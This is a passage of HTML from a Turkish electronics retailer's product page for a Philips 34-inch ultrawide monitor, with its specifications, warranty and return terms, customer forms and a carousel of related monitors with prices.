		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Ekran Boyutu</strong> 30-34</li><li><strong>Yükseklik Ayarı</strong> Var</li><li><strong>Pivot</strong> Yok</li><li><strong>Yenileme Hızı</strong> 100 Hz</li><li><strong>Multimedya</strong> Var</li><li><strong>Dokunmatik Ekran</strong> Yok</li><li><strong>Oyuncular İçin</strong> Hayır</li><li><strong>Ekran Çözünürlüğü</strong> 3440 x 1440 Pixel</li><li><strong>Tepki Süresi</strong>  1 ms</li><li><strong>Bağlantı Tipi</strong> USB Type-C</li><li><strong>Bağlantı Tipi</strong> DisplayPort</li><li><strong>Bağlantı Tipi</strong> HDMI</li><li><strong>Ekran</strong> VA Monitörler</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"20214","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202305/philips-34-philips-346e2lae-00-wqhd-1-ms-hdmi-dp-usbc-monitorler-179181.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202305/philips-34-philips-346e2lae-00-wqhd-1-ms-hdmi-dp-usbc-monitorler-179182.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202305/philips-34-philips-346e2lae-00-wqhd-1-ms-hdmi-dp-usbc-monitorler-179183.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202305/philips-34-philips-346e2lae-00-wqhd-1-ms-hdmi-dp-usbc-monitorler-179184.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202305/philips-34-philips-346e2lae-00-wqhd-1-ms-hdmi-dp-usbc-monitorler-179185.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202305/philips-34-philips-346e2lae-00-wqhd-1-ms-hdmi-dp-usbc-monitorler-179186.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":25109.8572,"market":21322.27,"wire":25109.8572,"single":25109.8572,"fx":587.64},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-m-185-18-5-75hz-1366-768-piksel-vga-hdmi-pc-led-monitor" title="Zeiron M-185 18.5&quot; 75Hz 1366*768 Piksel VGA+HDMI PC Led Monitör" alt="Zeiron M-185 18.5&quot; 75Hz 1366*768 Piksel VGA+HDMI PC Led Monitör"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1773740925734210.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron M-185 18.5&quot; 75Hz 1366*768 Piksel VGA+HDMI PC Led Monitör"  title="Zeiron M-185 18.5&quot; 75Hz 1366*768 Piksel VGA+HDMI PC Led Monitör" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-m-185-18-5-75hz-1366-768-piksel-vga-hdmi-pc-led-monitor-urun20830.html" title="Zeiron M-185 18.5&quot; 75Hz 1366*768 Piksel VGA+HDMI PC Led Monitör" class="opensans">Zeiron M-185 18.5&quot; 75Hz 1366*768 Piksel VGA+HDMI PC Le...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20830">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">4,473.08</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="20830">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-zm-575-24-75hz-1ms-csot-va-full-hd-cercevesiz-curved-gaming-oyuncu-monitoru" title="Zeiron ZM-575 24&quot; 75Hz 1MS Csot VA Full HD Çerçevesiz Curved Gaming Oyuncu Monitörü" alt="Zeiron ZM-575 24&quot; 75Hz 1MS Csot VA Full HD Çerçevesiz Curved Gaming Oyuncu Monitörü"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1769505336558782.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron ZM-575 24&quot; 75Hz 1MS Csot VA Full HD Çerçevesiz Curved Gaming Oyuncu Monitörü"  title="Zeiron ZM-575 24&quot; 75Hz 1MS Csot VA Full HD Çerçevesiz Curved Gaming Oyuncu Monitörü" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-zm-575-24-75hz-1ms-csot-va-full-hd-cercevesiz-curved-gaming-oyuncu-monitoru-urun20532.html" title="Zeiron ZM-575 24&quot; 75Hz 1MS Csot VA Full HD Çerçevesiz Curved Gaming Oyuncu Monitörü" class="opensans">Zeiron ZM-575 24&quot; 75Hz 1MS Csot VA Full HD Çerçevesiz ...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat20532">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">4,864.33</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="20532">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/rampage-blaze-bl27r165c-27-165hz-1ms-csot-va-full-hd-freesync-pc-curved-oyuncu-monitoru" title="Rampage BLAZE BL27R165C 27&quot; 165Hz 1MS CSOT VA Full HD FreeSync PC Curved Oyuncu Monitörü" alt="Rampage BLAZE BL27R165C 27&quot; 165Hz 1MS CSOT VA Full HD FreeSync PC Curved Oyuncu Monitörü"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1759715314036897.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Rampage BLAZE BL27R165C 27&quot; 165Hz 1MS CSOT VA Full HD FreeSync PC Curved Oyuncu Monitörü"  title="Rampage BLAZE BL27R165C 27&quot; 165Hz 1MS CSOT VA Full HD FreeSync PC Curved Oyuncu Monitörü" class="lazy"/></a>
	</div>
	<div class="name"><a href="rampage-blaze-bl27r165c-27-165hz-1ms-csot-va-full-hd-freesync-pc-curved-oyuncu-monitoru-urun19837.html" title="Rampage BLAZE BL27R165C 27&quot; 165Hz 1MS CSOT VA Full HD FreeSync PC Curved Oyuncu Monitörü" class="opensans">Rampage BLAZE BL27R165C 27&quot; 165Hz 1MS CSOT VA Full HD ...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19837">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">5,899.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19837">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					
					

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/everest-m-555-23-6-75hz-1ms-hdmi-vga-type-c-fullhd-1080p-rgb-curved-oyuncu-monitor" title="Everest M-555 23.6&quot; 75HZ 1MS HDMI, VGA, Type C FULLHD 1080P RGB Curved Oyuncu Monitör" alt="Everest M-555 23.6&quot; 75HZ 1MS HDMI, VGA, Type C FULLHD 1080P RGB Curved Oyuncu Monitör"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1749574663793270.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Everest M-555 23.6&quot; 75HZ 1MS HDMI, VGA, Type C FULLHD 1080P RGB Curved Oyuncu Monitör"  title="Everest M-555 23.6&quot; 75HZ 1MS HDMI, VGA, Type C FULLHD 1080P RGB Curved Oyuncu Monitör" class="lazy"/></a>
	</div>
	<div class="name"><a href="everest-m-555-23-6-75hz-1ms-hdmi-vga-type-c-fullhd-1080p-rgb-curved-oyuncu-monitor-urun18714.html" title="Everest M-555 23.6&quot; 75HZ 1MS HDMI, VGA, Type C FULLHD 1080P RGB Curved Oyuncu Monitör" class="opensans">Everest M-555 23.6&quot; 75HZ 1MS HDMI, VGA, Type C FULLHD ...</a></div>
	
<div class="urun_listshow">
